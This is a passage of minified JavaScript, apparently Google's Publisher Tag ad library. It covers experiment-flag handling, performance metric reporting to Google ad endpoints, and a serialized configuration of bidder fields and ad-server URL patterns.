f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))};function Fh(a){var b=a.length;if(b===0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};function Gh(){var a=Zd(window);a=a===void 0?Ud():a;return function(b){return Fh(b+" + "+a)%1E3}};var Hh=[12,13,20],Ih=function(a,b,c,d){d=d===void 0?{}:d;var e=d.ja===void 0?!1:d.ja;d=d.pb===void 0?[]:d.pb;this.M=a;this.u=c;this.o={};this.ja=e;a={};this.g=(a[b]=[],a[4]=[],a);this.j={};this.l={};var f=f===void 0?window:f;if(xg===null){xg="";try{b="";try{b=f.top.location.hash}catch(h){b=f.location.hash}if(b){var g=b.match(/\bdeid=([\d,]+)/);xg=g?g[1]:""}}catch(h){}}if(f=xg)for(f=y(f.split(",")||[]),g=f.next();!g.done;g=f.next())(g=Number(g.value))&&(this.j[g]=!0);d=y(d);for(f=d.next();!f.done;f=d.next())this.j[f.value]=!0},Lh=function(a,b,c,d){var e=[],f;if(f=b!==9)a.o[b]?f=!0:(a.o[b]=!0,f=!1);if(f)return Jg(a.u,b,c,e,[],4),e;f=v(Hh,"includes").call(Hh,b);for(var g=[],h=[],k=y([0,1,2]),m=k.next();!m.done;m=k.next()){m=m.value;for(var n=y(v(a.M[m],"entries").call(a.M[m])),l=n.next();!l.done;l=n.next()){var p=y(l.value);l=p.next().value;p=p.next().value;var r=l,t=p;l=new Pe;p=t.filter(function(cb){return cb.ba===b&&a.j[cb.F.getId()]&&Jh(a,cb)});if(p.length)for(l=y(p),p=l.next();!p.done;p=l.next())h.push(p.value.F);else if(!a.ja){p=void 0;m===2?(p=d[1],od(l,2,Qe,r)):p=d[0];var z=void 0,A=void 0;p=(A=(z=p)==null?void 0:z(String(r)))!=null?A:m===2&&T(t[0].fa,11)===1?void 0:d[0](String(r));if(p!==void 0){r=y(t);for(t=r.next();!t.done;t=r.next())if(t=t.value,t.ba===b){z=p-t.Qa;var pa=t;A=pa.La;var bb=pa.Ma;pa=pa.jb;z<0||z>=A*bb||z%bb!==pa||!Jh(a,t)||(z=T(t.fa,13),z!==0&&z!==void 0&&(A=a.l[String(z)],A!==void 0&&A!==t.F.getId()?Kg(a.u,a.l[String(z)],t.F.getId(),z):a.l[String(z)]=t.F.getId()),h.push(t.F))}Tc(l,Qe)!==0&&(jd(l,3,p),g.push(l))}}}}d=y(h);for(h=d.next();!h.done;h=d.next())h=h.value,k=h.getId(),e.push(k),Kh(a,k,f?4:c),ah(R(h,Eg,2,P()),f?ch():[c],a.u,k);Jg(a.u,b,c,e,g,1);return e},Kh=function(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];v(a,"includes").call(a,b)||a.push(b)},Jh=function(a,b){var c=W(Mg).A,d=Ag(Q(b.fa,bf,3),c);if(!d.success)return Lg(a.u,Q(b.fa,bf,3),b.ba,b.F.getId(),d),!1;if(!d.value)return!1;c=Ag(Q(b.F,bf,3),c);return c.success?c.value?!0:!1:(Lg(a.u,Q(b.F,bf,3),b.ba,b.F.getId(),c),!1)},Mh=function(a,b){b=b.map(function(c){return new vh(c)}).filter(function(c){return!v(Hh,"includes").call(Hh,T(c,1))});a.M=zh(a.M,b)},Nh=function(a,b){X(1,function(c){a.j[c]=!0},b);X(2,function(c,d,e){return Lh(a,c,d,e)},b);X(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);X(12,function(c){return void Mh(a,c)},b);X(16,function(c,d){return void Kh(a,c,d)},b)};var Oh=function(){var a={};this.g=function(b,c){return a[b]!=null?a[b]:c};this.j=function(b,c){return a[b]!=null?a[b]:c};this.J=function(b,c){return a[b]!=null?a[b]:c};this.l=function(b,c){return a[b]!=null?a[b]:c};this.C=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.o=function(){}};function Ph(a){return W(Oh).j(a.g,a.defaultValue)};var Qh=function(){this.g=function(){}},Rh=function(a,b){a.g=Y(14,b,function(){})};function Sh(a){W(Qh).g(a)};var Th,Uh,Vh,Wh,Xh,Yh;function Zh(a){var b=a.Ya;var c=a.A;var d=a.config;var e=a.Ta===void 0?rh():a.Ta;var f=a.Ca===void 0?0:a.Ca;var g=a.u===void 0?new Hg((Wh=kg((Th=Q(b,wh,5))==null?void 0:fd(Th,2)))!=null?Wh:0,(Xh=kg((Uh=Q(b,wh,5))==null?void 0:fd(Uh,4)))!=null?Xh:0,(Yh=(Vh=Q(b,wh,5))==null?void 0:cd(Vh,3))!=null?Yh:!1):a.u;a=a.M===void 0?yh(R(b,vh,2,P(tb))):a.M;e.hasOwnProperty("init-done")?(Y(12,e,function(){})(R(b,vh,2,P()).map(function(h){return K(h)})),Y(13,e,function(){})(R(b,Eg,1,P()).map(function(h){return K(h)}),f),c&&Y(14,e,function(){})(c),$h(f,e)):(Nh(new Ih(a,f,g,d),e),eh(e),fh(e),gh(e),$h(f,e),ah(R(b,Eg,1,P(tb)),[f],g,void 0,!0),Ng=Ng||!(!d||!d.ma),Sh(qh),c&&Sh(c))}function $h(a,b){var c=b=b===void 0?rh():b;ih(W(hh),c,a);ai(b,a);a=b;Rh(W(Qh),a);W(Oh).o()}function ai(a,b){var c=W(Oh);c.g=function(d,e){return Y(5,a,function(){return!1})(d,e,b)};c.j=function(d,e){return Y(6,a,function(){return 0})(d,e,b)};c.J=function(d,e){return Y(7,a,function(){return""})(d,e,b)};c.l=function(d,e){return Y(8,a,function(){return[]})(d,e,b)};c.C=function(d,e){return Y(17,a,function(){return[]})(d,e,b)};c.o=function(){Y(15,a,function(){})(b)}};var bi=qa(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]),ci=function(){var a=a===void 0?"jserror":a;var b=b===void 0?.01:b;var c=c===void 0?Pd(bi):c;this.g=a;this.l=b;this.j=c};var di=function(){var a;this.V=a=a===void 0?{kb:xd()+(xd()&2097151)*4294967296,Wa:v(Number,"MAX_SAFE_INTEGER")}:a};function ei(a,b){return b>0&&a.kb*b<=a.Wa};var fi=function(a){this.i=L(a)};x(fi,U);var gi=function(a){return cd(a,1)},hi=function(a){return cd(a,2)};function ii(a){a=a===void 0?D:a;return(a=a.performance)&&a.now?a.now():null};function ji(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)}function ki(a,b){var c=ii(b);c&&ji({label:a,type:9,value:c},b)}function li(a,b,c){var d=!1;d=d===void 0?!1:d;var e=window,f=typeof queueMicrotask!=="undefined";return function(){var g=sa.apply(0,arguments);d&&f&&queueMicrotask(function(){e.google_rum_task_id_counter=e.google_rum_task_id_counter||1;e.google_rum_task_id_counter+=1});var h=ii(),k=3;try{var m=b.apply(this,g)}catch(n){k=13;if(!c)throw n;c(a,n)}finally{e.google_measure_js_timing&&h&&ji(v(Object,"assign").call(Object,{},{label:a.toString(),value:h,duration:(ii()||0)-h,type:k},d&&f&&{taskId:e.google_rum_task_id_counter=e.google_rum_task_id_counter||1}),e)}return m}}function mi(a,b){return li(a,b,function(c,d){var e=new ci;var f=f===void 0?e.l:f;var g=g===void 0?e.g:g;Math.random()>f||(d.error&&d.meta&&d.id||(d=new ue(d,{context:c,id:g})),D.google_js_errors=D.google_js_errors||[],D.google_js_errors.push(d),D.error_rep_loaded||(f=D.document,c=Yd("SCRIPT",f),Kd(c,e.j),(e=f.getElementsByTagName("script")[0])&&e.parentNode&&e.parentNode.insertBefore(c,e),D.error_rep_loaded=!0))})};function Z(a,b){return b==null?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function ni(a,b){return"&"+a+"="+b.toFixed(3)}function oi(){var a=new u.Set;var b=window.googletag;b=(b==null?0:b.apiReady)?b:void 0;try{if(!b)return a;for(var c=b.pubads(),d=y(c.getSlots()),e=d.next();!e.done;e=d.next())a.add(e.value.getSlotId().getDomId())}catch(f){}return a}function pi(a){a=a.id;return a!=null&&(oi().has(a)||v(a,"startsWith").call(a,"google_ads_iframe_")||v(a,"startsWith").call(a,"aswift"))}function qi(a,b,c){if(!a.sources)return!1;switch(ri(a)){case 2:var d=si(a);if(d)return c.some(function(f){return ti(d,f)});break;case 1:var e=ui(a);if(e)return b.some(function(f){return ti(e,f)})}return!1}function ri(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(a.length>=1){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0}function ui(a){return vi(a,function(b){return b.currentRect})}function si(a){return vi(a,function(b){return b.previousRect})}function vi(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&d.width*d.height!==0?d.top<c.top?d:c:c:d},null)}function ti(a,b){var c=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return c<=0||a<=0?!1:c*a*100/((b.right-b.left)*(b.bottom-b.top))>=50}var wi=function(){var a={Ea:!0};a=a===void 0?{Ea:!1}:a;this.l=this.j=this.U=this.S=this.L=0;this.ya=this.va=Number.NEGATIVE_INFINITY;this.g=[];this.P={};this.sa=0;this.T=Infinity;this.qa=this.ta=this.ua=this.wa=this.Ba=this.C=this.Aa=this.ha=this.o=0;this.ra=!1;this.ga=this.R=this.J=0;this.u=null;this.xa=!1;this.pa=function(){};var b=document.querySelector("[data-google-query-id]");this.za=b?b.getAttribute("data-google-query-id"):null;this.Sa=a},xi,yi,Bi=function(){var a=new wi;if(W(Oh).g(Of.g,Of.defaultValue)){var b=window;if(!b.google_plmetrics&&window.PerformanceObserver){b.google_plmetrics=!0;b=["layout-shift","largest-contentful-paint","first-input","longtask"];a.Sa.Ea&&b.push("event");b=y(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d={type:c,buffered:!0};c==="event"&&(d.durationThreshold=40);zi(a).observe(d)}Ai(a)}}},zi=function(a){a.u||(a.u=new PerformanceObserver(mi(640,function(b){Ci(a,b)})));return a.u},Ai=function(a){var b=mi(641,function(){var d=document;if(d.prerendering)d=3;else{var e;d=(e={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[d.visibilityState||d.webkitVisibilityState||d.mozVisibilityState||""])!=null?e:0}d===2&&Di(a)}),c=mi(641,function(){return void Di(a)});document.addEventListener("visibilitychange",b);document.addEventListener("pagehide",c);a.pa=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("pagehide",c);zi(a).disconnect()}},Di=function(a){if(!a.xa){a.xa=!0;zi(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+=ni("cls",a.L),b+=ni("mls",a.S),b+=Z("nls",a.U),window.LayoutShiftAttribution&&(b+=ni("cas",a.C),b+=Z("nas",a.wa),b+=ni("was",a.Ba)),b+=ni("wls",a.ha),b+=ni("tls",a.Aa));window.LargestContentfulPaint&&(b+=Z("lcp",a.ua),b+=Z("lcps",a.ta));window.PerformanceEventTiming&&a.ra&&(b+=Z("fid",a.qa));window.PerformanceLongTaskTiming&&(b+=Z("cbt",a.J),b+=Z("mbt",a.R),b+=Z("nlt",a.ga));for(var c=0,d=y(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())pi(e.value)&&c++;b+=Z("nif",c);c=window.google_unique_id;b+=Z("ifi",typeof c==="number"?c:0);c=kh();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(D===D.top?1:0);b+=a.za?"&qqid="+encodeURIComponent(a.za):Z("pvsid",Zd(D));window.googletag&&(b+="&gpt=1");c=Math.min(a.g.length-1,Math.floor((a.u?a.sa:performance.interactionCount||0)/50));c>=0&&(c=a.g[c].latency,c>=0&&(b+=Z("inp",c)));window.fetch(b,{keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.pa()}},Ei=function(a,b,c,d){if(!b.hadRecentInput){a.L+=Number(b.value);Number(b.value)>a.S&&(a.S=Number(b.value));a.U+=1;if(c=qi(b,c,d))a.C+=b.value,a.wa++;if(b.startTime-a.va>5E3||b.startTime-a.ya>1E3)a.va=b.startTime,a.j=0,a.l=0;a.ya=b.startTime;a.j+=b.value;c&&(a.l+=b.value);a.j>a.ha&&(a.ha=a.j,a.Ba=a.l,a.Aa=b.startTime+b.duration)}},Ci=function(a,b){var c=xi!==window.scrollX||yi!==window.scrollY?[]:Fi,d=Gi();b=y(b.getEntries());for(var e=b.next(),f={};!e.done;f={D:void 0},e=b.next())switch(f.D=e.value,e=f.D.entryType,e){case "layout-shift":Ei(a,f.D,c,d);break;case "largest-contentful-paint":f=f.D;a.ua=Math.floor(f.renderTime||f.loadTime);a.ta=f.size;break;case "first-input":e=f.D;a.qa=Number((e.processingStart-e.startTime).toFixed(3));a.ra=!0;a.g.some(function(g){return function(h){return v(h,"entries").some(function(k){return g.D.duration===k.duration&&g.D.startTime===k.startTime})}}(f))||Hi(a,f.D);break;case "longtask":f=Math.max(0,f.D.duration-50);a.J+=f;a.R=Math.max(a.R,f);a.ga+=1;break;case "event":Hi(a,f.D);break;default:Pb(e)}},Hi=function(a,b){Ii(a,b);var c=a.g[a.g.length-1],d=a.P[b.interactionId];if(d||a.g.length<10||b.duration>c.latency)d?(v(d,"entries").push(b),d.latency=Math.max(d.latency,b.duration)):(b={id:b.interactionId,latency:b.duration,entries:[b]},a.P[b.id]=b,a.g.push(b)),a.g.sort(function(e,f){return f.latency-e.latency}),a.g.splice(10).forEach(function(e){delete a.P[e.id]})},Ii=function(a,b){b.interactionId&&(a.T=Math.min(a.T,b.interactionId),a.o=Math.max(a.o,b.interactionId),a.sa=a.o?(a.o-a.T)/7+1:0)},Gi=function(){var a=v(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(pi),b=[].concat(B(oi())).map(function(c){return document.getElementById(c)}).filter(function(c){return c!==null});xi=window.scrollX;yi=window.scrollY;return Fi=[].concat(B(a),B(b)).map(function(c){return c.getBoundingClientRect()})},Fi=[];var Ji=function(a){this.i=L(a)};x(Ji,U);Ji.prototype.getVersion=function(){return S(this,2)};var Ki=function(a){this.i=L(a)};x(Ki,U);var Li=function(a,b){return O(a,2,nc(b))},Mi=function(a,b){return O(a,3,nc(b))},Ni=function(a,b){return O(a,4,nc(b))},Oi=function(a,b){return O(a,5,nc(b))},Pi=function(a,b){return O(a,9,nc(b))},Qi=function(a,b){return ad(a,10,b)},Ri=function(a,b){return O(a,11,b==null?b:Vb(b))},Si=function(a,b){return O(a,1,nc(b))},Ti=function(a,b){return O(a,7,b==null?b:Vb(b))};var Ui="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function Vi(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function Wi(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Xi(a){if(!Wi(a))return null;var b=Vi(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(Ui).then(function(c){b.uach!=null||(b.uach=c);return c});return b.uach_promise=a}function Yi(a){var b;return Ri(Qi(Oi(Li(Si(Ni(Ti(Pi(Mi(new Ki,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),((b=a.fullVersionList)==null?void 0:b.map(function(c){var d=new Ji;d=O(d,1,nc(c.brand));return O(d,2,nc(c.version))}))||[]),a.wow64||!1)}function Zi(a){var b,c;return(c=(b=Xi(a))==null?void 0:b.then(function(d){return Yi(d)}))!=null?c:null};var $i=function(a){this.i=L(a)};x($i,U);var aj=function(a){this.i=L(a)};x(aj,U);var bj=function(a){var b=new aj;return Zc(b,1,a)};function cj(a,b,c){try{ub(!b._b_);var d={d:K(a.data),p:a.lb};b._b_=d}catch(e){c.G({methodName:1298,I:e})}};var dj=function(a,b,c){this.g=a;this.K=b;this.j=c};dj.prototype.G=function(a){var b=ei(this.K.V,1E3),c=Ph(Lf),d=ei(this.K.V,c);if(b||d){var e=this.j,f=e.Oa,g=e.Na,h=e.Ia,k=e.ca,m=e.ab;e=e.Za;k=k();var n=a.I;try{var l=yb(n==null?void 0:n.name)?n.name:"Unknown error"}catch(z){l="e.name threw"}try{var p=yb(n==null?void 0:n.message)?n.message:"Caught "+n}catch(z){p="e.message threw"}try{var r=yb(n==null?void 0:n.stack)?n.stack:Error().stack;var t=r?r.split(/\n\s*/):[]}catch(z){t=["e.stack threw"]}r=t;t=new rf;t=kd(t,5,1E3);n=new pf;a=nd(n,1,a.methodName);a=ld(a,2,l);a=ld(a,3,p);a=Nc(a,4,r,mc);a=pd(a);a=$c(t,1,sf,a);l=new qf;f=kd(l,1,f);f=Nc(f,2,k,$b);g=ld(f,3,g);g=pd(g);g=Zc(a,2,g);g=pd(g);g=Ac(g);f=new of;h=ld(f,1,h);m=m==null?void 0:m();m=jd(h,2,m);e=e==null?void 0:e();e=Nc(m,3,e,mc);e=pd(e);e=$c(g,4,tf,e);b&&this.g.rb(e);d&&(kd(e,5,c),Cc(e),Rc(e.i,void 0,sf,1),b=Vc(e,pf,1),b!=null&&O(b,4),this.g.qb(e))}};function ej(a){var b={};b=(b[0]=Gh(),b);W(hh).j(a,b)};var fj={},gj=(fj[253]=!1,fj[246]=[],fj[150]="",fj[263]=!1,fj[36]=/^true$/.test("false"),fj[172]=null,fj[260]=void 0,fj[251]=null,fj),hj=function(){this.g=!1};function ij(a){W(hj).g=!0;return gj[a]}function jj(a,b){W(hj).g=!0;gj[a]=b};var kj=/^(?:https?:)?\/\/(?:www\.googletagservices\.com|securepubads\.g\.doubleclick\.net|(pagead2\.googlesyndication\.com))(\/tag\/js\/gpt(?:_[a-z]+)*\.js)/;function lj(a){var b=a.Ja;var c=a.hb;var d=a.Pa;var e=a.fb;var f=a.Xa;var g=a.bb;var h=b?!kj.test(b.src):!0;a={};b={};var k={};return k[3]=(a[3]=function(){return!h},a[59]=function(){var m=sa.apply(0,arguments),n=v(m,"includes"),l=String,p;var r=r===void 0?window:r;var t;r=(t=(p=Ch(r.location.href.match(Bh)[3]||null))==null?void 0:p.split("."))!=null?t:[];r.length<2?p=null:(p=r[r.length-1],p=p==="uk"||p==="br"||p==="nz"?r.length<3?null:Fh(r.splice(r.length-3).join(".")):Fh(r.splice(r.length-2).join(".")));return n.call(m,l(p))},a[74]=function(){return v(sa.apply(0,arguments),"includes").call(sa.apply(0,arguments),String(Fh(window.location.href)))},a[61]=function(){return e},a[63]=function(){return e||g===".google.ch"},a[73]=function(m){return v(d,"includes").call(d,Number(m))},a),k[4]=(b[1]=function(){return f},b[13]=function(){return c},b),k[5]={},k};function mj(a,b){if(W(Oh).g(Mf.g,Mf.defaultValue)){var c=function(d){d.data!=null&&d.data!==""||d.origin.indexOf("android-app://")!==0||(b(),a.removeEventListener("message",c))};a.addEventListener("message",c)}};function nj(a){return!(a==null||!a.src)&&Ch(a.src.match(Bh)[3]||null)==="pagead2.googlesyndication.com"};var oj=qa(["https://pagead2.googlesyndication.com/pagead/managed/js/gpt/","/pubads_impl.js"]),pj=qa(["https://securepubads.g.doubleclick.net/pagead/managed/js/gpt/","/pubads_impl.js"]);function qj(a){a=nj(a)?Pd(oj,"m202506100101"):Pd(pj,"m202506100101");var b=Ph(Qf);return b?Qd(a,new u.Map([["cb",b]])):a};function rj(a,b){var c=ij(246);c=uc(c);c=qd(xh,c);if(!R(c,Eg,1,P()).length&&R(a,Eg,1,P()).length){var d=R(a,Eg,1,P());ad(c,1,d)}!R(c,vh,2,P()).length&&R(a,vh,2,P()).length&&(d=R(a,vh,2,P()),ad(c,2,d));!Hc(c,wh,5)&&Hc(a,wh,5)&&(a=Q(a,wh,5),Zc(c,5,a));jj(246,K(c));Zh({Ya:c,A:lj(b),Ca:2,config:{ma:b.ma}});b.Pa.forEach(jh)};var sj=function(a,b,c){dj.call(this,a,b,c);this.j=c};x(sj,dj);var tj=qa(["https://pagead2.googlesyndication.com/pagead/ppub_config"]),uj=qa(["https://securepubads.g.doubleclick.net/pagead/ppub_config"]);function vj(a,b,c,d,e){a=a.location.host;var f=Eh(b.src,"domain");b=Eh(b.src,"network-code");if(a||f||b){var g=new u.Map;a&&g.set("ippd",a);f&&g.set("pppd",f);b&&g.set("pppnc",b);a=g}else a=void 0;a?(c=c?Pd(tj):Pd(uj),c=Qd(c,a),wj(c,d,e)):e(new u.globalThis.Error("no provided or inferred data"))}function wj(a,b,c){u.globalThis.fetch(a.toString(),{method:"GET",credentials:"omit"}).then(function(d){d.status<300?(ki("13",window),d.status===204?b(""):d.text().then(function(e){b(e)})):c(new u.globalThis.Error("resp:"+d.status))}).catch(function(d){d instanceof Error?c(new u.globalThis.Error(d.message)):c(new u.globalThis.Error("fetch error: "+d))})};var xj=function(a,b,c){this.K=a;this.oa=b;this.da=c;this.g=[]},Bj=function(a,b,c,d,e){var f=e==null?void 0:td(Wc(e,sd,1));(f==null?0:f.length)&&v(b.location.hostname,"includes").call(b.location.hostname,f)?(yj(a),zj(a,{mb:e})):(q=["http:","https:"],v(q,"includes")).call(q,b.location.protocol)?c?(yj(a),vj(Td(b),c,d,function(g){return void zj(a,{ob:g})},function(g){zj(a,{error:g})})):Aj(a,5):Aj(a,4)},yj=function(a){ij(260);jj(260,function(b){a.j!==void 0||a.l?b(a.j,a.l):a.g.push(b)})},zj=function(a,b){var c=b.ob;var d=b.mb;b=b.error;a.j=c!=null?c:d==null?void 0:JSON.stringify(K(d));a.l=b;d=y(a.g);for(var e=d.next();!e.done;e=d.next())e=e.value,e(a.j,a.l);a.g.length=0;Aj(a,b?6:c?3:2)},Aj=function(a,b){var c=Ph(Pf);ei(a.K.V,c)&&a.oa.Ka.Ra.Ha.nb.W({Z:c,source:b,Ua:!E("Android")||Ma()||Ka()||Ja()||E("Silk")?Ma()?2:(Ia()?0:E("Edge"))?3:Ka()?4:(Ia()?0:E("Trident")||E("MSIE"))?5:!E("iPad")&&!E("iPhone")||La()||Ma()||(Ia()?0:E("Coast"))||Ka()||!E("AppleWebKit")?Ja()?6:La()?7:E("Silk")?8:0:9:1});a=a.da;var d=Ph(Pf);if(ei(a.K.V,d)){var e=a.j,f=e.Ia,g=e.ca;c=e.Na;e=e.Oa;var h=new nf;e=kd(h,2,e);f=ld(e,3,f);e=Math;h=e.trunc;a:{if(u.globalThis.performance){var k=performance.timeOrigin+performance.now();if(v(Number,"isFinite").call(Number,k)&&k>0)break a}k=Date.now();k=v(Number,"isFinite").call(Number,k)&&k>0?k:0}f=kd(f,1,h.call(e,k));g=g();g=Nc(f,4,g,$b);d=kd(g,5,d);c=ld(d,6,c);d=new lf;g=new kf;b=md(g,1,b);b=pd(b);b=$c(d,10,mf,b);b=pd(b);b=Zc(c,7,b);b=pd(b);a.g.sb(b)}};var Cj=function(a){return function(b){b=JSON.parse(b);if(!Array.isArray(b))throw Error("Expected jspb data to be an array, got "+wa(b)+": "+b);mb(b,34);return new a(b)}}($i),Dj=function(a){return function(){var b;(b=a[eb])||(b=new a,mb(b.i,34),b=a[eb]=b);return b}}($i);function Ej(a,b){try{var c=vb;if(!yb(a)){var d,e,f=(e=(d=typeof c==="function"?c():c)==null?void 0:d.concat("\n"))!=null?e:"";throw Error(f+String(a));}return Cj(a)}catch(g){return b.G({methodName:838,I:g}),Dj()}};function Fj(){var a;return(a=D.googletag)!=null?a:D.googletag={cmd:[]}}function Gj(a,b){var c=Fj();c.hasOwnProperty(a)||(c[a]=b)};function Hj(){var a=sttc,b=Ij(),c=b.K,d=b.oa,e=b.da;Xa(function(A){e.G({methodName:1189,I:A})});b=Fj();a=Ej(a,e);ub(!W(hj).g);v(Object,"assign").call(Object,gj,b._vars_);b._vars_=gj;a&&(cd(a,3)&&jj(36,!0),S(a,6)&&jj(150,S(a,6)),hi(Wc(a,fi,13))&&jj(263,!0));var f=Wc(a,xh,1),g={fb:gi(Wc(a,fi,13)),hb:dd(a,2),Pa:Ic(a,10,ac,P()),Xa:dd(a,7),bb:S(a,6),ma:cd(a,4)},h=Q(a,ud,9),k=window,m=k.document;Gj("_loaded_",!0);Gj("cmd",[]);var n,l=(n=Jj(m))!=null?n:Kj(m);Lj(f,k,v(Object,"assign").call(Object,{},{Ja:l},g));try{Bi()}catch(A){}ki("1",k);n=qj(l);f=(l==null?void 0:l.crossOrigin)==="anonymous";g=Ph(Nf);if(ei(c.V,g)){var p=d.Ka.Ra.Ha;p.gb.W({Z:g,la:(l==null?void 0:l.crossOrigin)==="anonymous",na:nj(l)});p.cb.W({Z:g,la:f,na:Ch(n.toString().match(Bh)[3]||null)==="pagead2.googlesyndication.com"})}var r=!1;cj({data:pd(bj(a)),lb:function(){return r}},b,e);if(!Mj(m)){g="gpt-impl-"+Math.random();try{Md(m,Nd(n,{id:g,nonce:Jd(document),Fa:f?"anonymous":void 0}))}catch(A){}m.getElementById(g)&&(b._loadStarted_=!0)}if(!b._loadStarted_){g=Yd("SCRIPT");Kd(g,n);g.async=!0;f&&(g.crossOrigin="anonymous");n=m.body;f=m.documentElement;var t,z;((z=(t=m.head)!=null?t:n)!=null?z:f).appendChild(g);b._loadStarted_=!0}if(k===k.top)try{rg(k,Wc(a,fi,13))}catch(A){e.G({methodName:1209,I:A})}Bj(new xj(c,d,e),k,l,nj(l),h);mj(k,function(){r=!0});S(a,14)&&vg(k.document,wg(S(a,14),nj(l)),e)}function Ij(){var a=Zd(window),b=new di,c=new If(11,"m202506100101",1E3);return{oa:c,K:b,da:new sj(c,b,{Oa:a,Na:window.document.URL,Ia:"m202506100101",ca:kh})}}function Jj(a){return(a=a.currentScript)?a:null}function Kj(a){var b;a=y((b=a.scripts)!=null?b:[]);for(b=a.next();!b.done;b=a.next())if(b=b.value,v(b.src,"includes").call(b.src,"/tag/js/gpt"))return b;return null}function Lj(a,b,c){jj(172,c.Ja);rj(a,c);ej(12);ej(5);(a=Zi(b))&&a.then(function(d){return void jj(251,JSON.stringify(K(d)))});Xd(W(Oh).l(Rf.g,Rf.defaultValue),b.document)}function Mj(a){var b=Jj(a);return a.readyState==="complete"||a.readyState==="loaded"||!(b==null||!b.async)};try{Hj()}catch(a){try{Ij().da.G({methodName:420,I:a})}catch(b){}};}).call(this,"[[[[739271509,null,null,[1]],[740838399,null,null,[1]],[null,7,null,[null,0.1]],[null,null,null,[],[[[4,null,83],[null,null,null,[\"1 bidderRequests.bids bidder userIdAsEids.source\",\"2 bidderRequests.bids.userIdAsEids source provider\",\"3 bidderRequests.bids bidder ortb2Imp.ext.tid?\",\"5 bidderRequests.bids bidder mediaTypes.banner\",\"6 bidderRequests.bids bidder mediaTypes.native?\",\"7 bidderRequests.bids bidder mediaTypes.video\",\"8 bidderRequests.bids bidder ortb2Imp.ext.gpid?\",\"9 bidderRequests.bids bidder ortb2.site.content.data.ext.segment?\",\"10 bidderRequests.bids bidder ortb2.site.page\",\"11 bidderRequests.bids bidder ortb2.user.data.segment?\",\"12 bidderRequests.bids bidder ortb2.user.data.ext.segtax?\",\"13 bidsReceived adId creativeId\",\"14 bidderRequests.bids.userIdAsEids source uids.ext.provider\",\"15 bidderRequests.bids.userIdAsEids source uids.atype\",\"16 bidderRequests.bids.userIdAsEids source uids.length\",\"17 bidsReceived adId ttl\",\"18 bidsReceived adId meta.primaryCatId\",\"19 bidsReceived adId meta.secondaryCatIds\"]]]],657770675],[null,659575329,null,null,[[[4,null,83],[null,1]]]],[null,612427114,null,null,[[[4,null,83],[null,100]]]],[null,663827948,null,[null,-1]],[null,659579380,null,[null,-1],[[[4,null,83],[null,5000]]]],[null,659579379,null,[null,-1],[[[4,null,83],[null,60000]]]],[null,null,null,[null,null,null,[\"1 dbm\/(ad|clkk)\"]],[[[4,null,83],[null,null,null,[\"1 dbm\/(ad|clkk)\",\"2 (adsrvr|adserver)\\\\.org\/bid\/\",\"3 criteo.com\/(delivery|[a-z]+\/auction)\",\"4 yahoo.com\/bw\/[a-z]+\/imp\/\",\"5 (adnxs|adnxs-simple).com\/it\",\"6 amazon-adsystem.com\/[a-z\/]+\/impb\"]]]],655300591],[null,643045660,null,null,[[[4,null,83],[null,1]]]],[null,741624914,null,[null,100]],[741624915,null,null,[1]],[null,612427113,null,[null,100]],[null,699982590,null,null,[[[4,null,83],[null,100]]]],[null,720326000,null,[null,1]],[null,749055567,null,[null,100]],[null,732179314,null,[null,10]],[45681222,null,null,[]],[null,578655462,null,[null,1000]],[698519058,null,null,[1]],[667794963,null,null,[]],[736254283,null,null,[1]],[null,680683506,null,[null,1000]],[697841467,null,null,[1]],[null,704895900,null,[null,1000]],[null,625028672,null,[null,100]],[null,629733890,null,[null,1000]],[null,695925491,null,[null,20]],[null,null,null,[],null,489560439],[null,null,null,[],null,505762507],[null,1921,null,[null,72]],[null,1920,null,[null,12]],[null,426169222,null,[null,1000]],[null,377289019,null,[null,10000]],[null,750987462,null,[null,10000]],[null,529,null,[null,20]],[null,573282293,null,[null,0.01]],[null,684553008,null,[null,100]],[45624259,null,null,[],[[[4,null,59,null,null,null,null,[\"2452487976\"]],[1]]]],[45627954,null,null,[1]],[45646888,null,null,[]],[45622305,null,null,[1]],[null,447000223,null,[null,0.01]],[360245597,null,null,[1]],[null,716359135,null,[null,10]],[null,716359138,null,[null,50]],[null,716359132,null,[null,100]],[null,716359134,null,[null,1000]],[null,716359137,null,[null,0.25]],[null,716359136,null,[null,10]],[null,716359133,null,[null,5]],[753304527,null,null,[1]],[629201869,null,null,[1]],[null,729624435,null,[null,10000]],[null,729624436,null,[null,500]],[null,550718589,null,[null,250],[[[3,[[4,null,15,null,n